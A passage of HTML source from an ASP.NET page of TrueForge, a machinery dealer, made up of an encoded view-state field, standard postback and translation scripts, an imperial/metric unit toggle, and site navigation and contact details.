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[base64]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[base64]/AmMbbsoFzHmVJIPbWVl7IVjI/jhPSQF4JTnG+5S7wHjTRHmw0hEcaSzBccsElMFsBuyp58o7G29fsPt6GYx3mfn9/3zqr0Hj1h8d0oobb17aFf4xXQ7qSh0KcmNJmxQq7yOk68gB8qpamzhZ7cVBgpQtmOfbB2edEOs+W/[base64]/5oggRQqwbFgeLUoVqzCZUZEfdCsrPpQwT/50xFPEb/2w2OqHQ0zEkEEK0rVeHu8rEr3DJch6XzJaDSOpmZs83PeUD4IYGWjF7fm1VLnkooBaQzX36pFlMKIUopZWkgb1gCKmvydD4GBh2FZ5hxCOSKqOrdDsdcawmRO9QbnY/RGTwQ+e6ZqOfek7LQ2z4khvjExz+HRsW4y0JLvB3pGS0xSe+CaB777KXf+ivojsIeXr+rTcYAIArFajO5g4HJG4bntyeBezfrOa4Z3/[base64]/cy4Xmw46NjGNuU+aamxTXwOYRtq2rDQaObV6pV5h47Anml5rqR5NizHt27KSHMis0VNmgyebEFR2KJ+4nczZpBsGpC0NDWwtIip/PYCkv8X2AZhG/8qC1/ICyOARMqKJIJb31PZl1diesqZS6/QBOZ963ctn+qYoVWeHwXuVUPSi8kjcQFsXKMD8wIBUxb5uFClmea1MToHL1sue1/KuVM5BmQvCKF08q/TpV1JD7OYKrY4uSw+sHRn7exyCHHy2FGD2WopfXlr6/Mt/wVmbqr4mABn3TIsBRCfA/WJGWqspqJ5AKg7xsk6MxekOMmfe7LVKE635ijxRpTMK3UfL+tGNGvt6kjTHU8vBBIvFCPGUNkT/mW7Hx71UprhNVwXdG20eE8tmSsDWp/cXhXq3YFSsI89b3irUhLX6GPY7U/wwagMK+FvKlBnK/Xk6kcK/wl8D2HzBenOHgCgchCG0eFsuRkA/5e2VaDyeNKjCZg4xmD+O0d34TZ6Q0slVl7RRrC/8IN7sA32kl272QuszKTeg8TELSeIXIV99rmk6NJ6eVfg8cpAOIrBLLhMwJdnBcS39yZOLQ2f+SNus6x5XR9qFEvvJhv7aiRl2s7SSu/RtiqF8siDEgyPcwOisjcbujf3wET7bUFCRV0bDMVi5IYM/m/9246yVR/W4+URRmbUzK8sslpapFOoYy9Ij5FVz1OAy/X/PsZdX49K7Qc7j6mJuVtFkZN6fRtwuC7VHAECs/[base64]/6f1w74OCxBu+KrPe3hAE5eKuYVTKiJdPo5xvponLq95Gi8b7Bl+injGP8XT98FofM5bgfD9iKGD/[base64]/LwUHvgv7UdtZ4GLBr1t/SM5ykIToMIx5Z2UBpy6NP0TGezp80WAGboeI97e2Zvot3noWKS4tWLvztKiSGLCWAdZKdBLRIuIm+EWynGAGNv+di6RcILqx5J9pfC5T7fUkADWxHUWjgw71SM1W1WGDAf6XMBVG4UoPr4uLrE7M0vuC2LFVcjSxdIuc0Xqa2fV1oMHdINif/ehNJD15WPFIZTPdaCWky0GYS+uVMg5K27blYzwxAKceLuEcQl4CCd66Wo11wsQMLWFGDkL53Qz8xirCbKfeMfN1wltlNmCMC6ak7wQs5Xqg0brZAZnJBzEQXoIijigNJpcC/m14Aq5dx+JXCNoSXI7r7liuiYUs4LrE2Ls00HwT5iQbC/IZfqnpjHfLF2JeyVzIcCyMwDhoawd/EOw788H/08Y2q0ssLeCxLqhRrI8dUi37ceNC//XE3Qe0za0ff8X6NyTx3IGhmdCtkz9ryXv3kFtRYp/H+rjmy3D6ihWXIHpnciexx4G2wkJXtxOZH5TAm+umbjuNp6V459CSuGrDn0iXG+QS0yh+Wa5ZaLHPiMcetCTk3aIz1ZGi1VopWEA6hSKrZdlH1jqx6Vnm8/m8ghu8p602RPIHvKQ4jMgzwtqGrfGZ6w5gNsw+70xzoFPWWmp5lqJ4Qu7MKMEPHTL7li8Bgf9gu4G1VCKGv6ukUKpseOWyzI55T7U5uWlY65KXEHHGgMnZ8qyGQ2/YcEVJdLzIYePGB/G/2Y0ftgaM3kSeHGzsGphmpJlyIUKxRaTump7YnbdIwv0/[base64]/K9QoIgM0EAuS5BKu3P1x3kPAoj+I5IJ2b0Vg8RQ8705h1FxW0dsgTyt2cllBSSpIaWZOA0qAd/EPtHxYkv3Gk0ocIJRLPXXSjN0baH3K4uPjPUECV+voMlCcpe9w8OhHOhrNrRpq3fPjf8syFGGbwp+tqv1uV6ryqGef1RdouS+hTQKSMaC8jlvH8JQLAN0VC16a4TUsXUD/abLXP22zrDm1oRL7I1Mj+qY2OT4PgEc2jrBQzms2s41uFtXuAzcQdWbhyEylFMnUgX69GMkuA6TYhbZ1FbmH+VDudH0VTGQwnUmL3f8geyGOUqpC4GpoC0mlDW5Izj4sLnkcPXBiC/vDiJxBNntsMaqgTkllqlhIuPpPMKh1bIMBDAWYmrT/WVw39DI/2p/SeMAOEMQix+6HnTuDSqO76Cj8tLT/cdRXj71hxZSd5zQ9mC/C4oYwvk5Yb6MMLykOtAunXcaBeoz8awF3LjtgZI6PIZZnmpTBbWbEYc7j4L3dw1YEcPbUXBtgTtOm7tZrVB4FBAMykH6UIzq2oKhVwu8jbAwRYlppe0Eo4MSpeKGGJ28MeWKi535F2Os3zVqtQugpFGEzPdQVaO7UmYc8vfZmYxlvK5nd69UWs8Z6Pm0SKn8qGgsy9/[base64]/N1kkNmBNkecMnf1XRlJ4uDQ/ApS4MDunt8v267B5vNHfbVF6YMJMS/uE1xbQqC+F6KuiWI0ATznk/oKYZ0NGIrz3AtWXf+8edXqdlqDEGumbr4NUT/uf22bwP4NSi6ng+7M67rARKqFe1MTlUw5paznoIlja4vt++dL4uGC1CSj9eBKf1e1WFGQ0I2HaPnWRiMsvq9tWE/198wOo11aDdklfJk//BcVQ83u8KTZj0yaxgAvfIzVlD+hdu1e0886AhiNQcIStO2f21Xbn8dUkh1AAVuqDYQ8F0whHDIPDoXSczLNd4OIEUG+xybyaqVZtGljVouqvtopjPcMls+J/oBDhlrsykAxZDGsto5oSMAT8k7zyDCRbyi0qUhoEgc+vv8BUNupxCpBxmXE8TN85tWwG2BB7BriwucNQNKeQMwWIyIPbXNExbVrvdC/2l05bVAKqDzJb8RAbcAyjquadTZ76EfbZCocjOVuMGlPFoAyfo2YG1XRHtpDk6FBFhcW/x5uTmZFLExiZRP2HJai7Ba8Rl7SYV/Aw9zG3SHWKKZsK9HgAY/zHFOvNLzYwQak+x4PHbGPrd+i+JyTEZraZa09uuO9z3JO6jxj1UjfFjv8mJ62cdStfaMGT6AZRV4jcRd30CJ4XbkKJkNCBRfHApXt9pzTCcR/gUamN+bk/USqAbZOICx/M8d3y1JeP9oDJEaOQxbuZ3e+biA42hdmw8ODSR5tIL7VRVFxezOrek8S5C+2eIwwLZ3kTW8r5WmOa0Nze3hlrmbR1uXsEDTXu+137IBvM7hzPHnWVYWvkHB1FWP6b0B68uxgCxz2by4W/LMfSa60HYnQJ6bgFDyYEQJXR080+QEDTF4a3zELUrC9IOPxMwE09wHAfjJS0p7VsTXaX7Vl6EOPvm8dGfpFHx31EFh3mUYoQSEgsRG9wu0qrmFJDBVjLj0k6IzAVLsLpGFWePAS0rtJmI/NkbNadpP56Bj2/[base64]/o8pQ47KEPP7gEQgYdmYq7gJXzDFE1oOJocdOcxA22/7lrvHZXmJbZDT7KUxKgJ7/vQjhw396IiEi1jAUvCcgpDvn0ToDBwUcGU+1QUrvdQYwz2EUcfZV6mjyqzuZIgZLb/hlYUwiT342vT454rtRbGWAAr86Fwh2+ztynLMEZslkUq3vOoxeFDmEVFlHGU2o8xaMqgfW6H2OcAeAtoEqFvrrmUzJs4ArSpUlCkdG2n4MWzQxGQn8wWkCv8/UyLAtsYvXS1HrWRa16uCvWwjSqaPZIhNpR+Z1FPyn7jlTgMqoxIM3KkYLUwpTjGJo0l1BHzK+ktK+IVz0PxXn5ZnwDsP1+OgE/Yxb+Yc8a7eNPHODhBEUCmvKfRyGw2kGF1pNCrM4SK/IxJDdcUk0iAzMDVsdEl8DEyDZZXGIpBMdk2lZhepqK9s/FVV1TTzNs2YB6Maeav8ESWXPrvpWaICaigtOwqedqHPGH9wxd73CxWchXHm4xZhIuk2HwaQNdK2z8KUU3OWHm/Cl5RXM2mzUou61g5QYTP/[base64]/4Z5y49gDzIqEbo+PA1e5aEZHRmxfLFC1qYwzJZ36iav3UqaKeO2UMSPgq2qh+QVYhNyj+3hRdIO1bSFNgKmVW/MP/Mx4HCDTgRPUghRGcl8l1SCm8bZ9MIEG4D4vJARL/8sQuRIklH/0MwSvrEKuffHhDBDqcsXhQHHl8Blvcf4qxF/WWi/VaBFWlQh07ww4uwv9IBNEOTYeozFODLtjH/jyBCfJw1YR6Ffa23zFMW1zwnnhPX9bFDxaBcdh55BX25h1Ga4g64V5Q285ceP/H9TEEu1ieqWjHyCWKlgX9JqtX0uoSwxSW8I1l4p6PHXKqvK+AWMXYcq+Yxc4QAIAYizJGolvxiS1GTbAbnpfFInxqqutXlgM6ggj4P8rL/UMABVo7Z7kzgxcEBwD66FmiRnovjuklfoMkswSjatamLqkyW5SQ/Rlfd1oKUwBfGDv4lWSI9gIhmCA7fvw+d0t8I0RdOzl/x0PqO1hbdsJUGSZMIXtYljsNveQ3a5ohZo4fjs9rvdtoo56YZyTFlzVFwEbHi5YPTDEJnZH4Zq7flz/sMO78/oQsr6gGP7K/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[

                function showImperial()
                {
                    $('.imperialValues').show();
                    $('.metricValues').hide();
                }
                function showMetric()
                {
                    $('.imperialValues').hide();
                    $('.metricValues').show();
                }
                function linkRow(Url)
                {
                    document.location.href = Url;
                }
                window.onload = function() { showImperial(); };function pageLoad(sender, args){ showImperial(); };//]]>
</script>

<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="HYZUfKWyxjTnju/ptMnJZ4HeZG+SEGS0HVGHWtJh2nMlN4Rwl06tf2tecR2juIpYdvuwQI0DbYjEJfWC3KLUES+8cuyHzT68knl6AFQPGyImSfYHKLMjoN+ANT+Jg4+Qv2UGMLS2XoEH45RZu1zTb+eIV76fkWruPLRFO1fVbrddqrXG" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                
<div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-4048" class='ddsmoothmenu-h'><ul>
<li class="page-4336944"><a href="/" title="Home">Home</a></li>
<li class="page-4336945"><a href="/About" title="About">About</a></li>
<li class="page-4336948"><a href="/Sell-Your-Surplus" title="Sell Your Surplus">Sell Your Surplus</a></li>
<li class="page-4336952"><a href="/I-Need-Machines" title="I Need Machines">I Need Machines</a></li>
</ul>
</div><div class="headerLogo"><a href="/"><img src="/images/115096/layout/logo.png" alt="TrueForge" title="TrueForge" caption="false" width="388" height="90" /></a></div>
<div class="headerSlogan"><span style="font-size: large;"><strong>Heavy Forging & Steel Working Machinery</strong></span></div>
<div class="headerInfo">Tel: 516-825-7040   •   Email: sales@trueforge.com</div>
<div id="header-newsletter-link">
<div id="google_translate_element"><br /></div>
<script type="text/javascript">// <![CDATA[
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
// ]]></script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script>
<h4>Sign Up for Notifications &amp; Updates</h4>
<a class="btn" href="/Join-Our-List">Join</a></div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-4097" class='ddsmoothmenu-v'><ul>
<li class="page-4336953"><a href="/Join-Our-List" title="Join Our List">Join Our List</a></li>
<li class="page-4336950"><a href="/TrueForge-Wanteds" title="TrueForge Wanteds">TrueForge Wanteds</a></li>
<li class="page-4336955"><a href="/contact-true-forge" title="Contact Us">Contact Us</a></li>
